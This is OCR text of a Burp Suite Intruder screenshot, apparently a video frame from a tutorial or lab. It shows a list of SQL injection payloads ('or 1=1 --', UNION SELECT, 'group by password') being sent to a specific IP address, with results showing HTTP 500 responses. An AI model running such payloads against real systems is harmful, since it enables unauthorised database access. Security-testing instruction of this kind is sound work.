 Burp Suite Community Edition Attack Save Columns
Burp Suite Community Edition v2021.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × 5 × ...
Target Positions Payloads Resource Pool Options
3. Intruder attack of 134.209.206.32 - Temporary attack - Not saved to project file
? Payload Sets
Start attack
You can define one or more payload sets. The number of payl
ized in different ways.
Payload set: 1 Payload count
Payload type: Simple list Request count
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings tha
Paste
Load ...
Remove
Clear
Deduplicate
Add
' or 1=1 --
'
'--
'/*
'#
" --
" #
Enter a new item
Add from list ... [Pro version only]
? Payload Processing
You can define rules to perform various processing tasks on e
Add
Edit
Remove
Up
Down
Enabled Rule
? Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
10 ' and a='a 500 246
11 or 1=1 500 246
12 or true 500 246
13 ' or ''=' 500 246
14 " or ""=" 500 246
15 12) and '12='1 500 246
16 ' AND 1=0 UNION ALL SELEC... 500 246
17 " AND 1=0 UNION ALL SELEC... 500 246
18 and 1=1 500 246
19 and 1=1 500 246
20 ' and 'one'='one 500 246
21 ' and 'one'='one 500 246
22 ' group by password having 1... 500 246
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Host: 134.209.206.32
3 Date: Tue, 07 Dec 2021 11:43:52 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.7
6 Cache-Control: no-cache, private
7 Date: Tue, 07 Dec 2021 11:43:52 GMT
8 Content-Type: application/json
9
10 {
}
? Search... 0 matches
22 of 108